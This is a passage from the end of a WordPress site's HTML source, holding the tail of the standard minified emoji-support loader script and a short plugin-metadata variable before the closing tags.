Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://fiskevistet.se/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
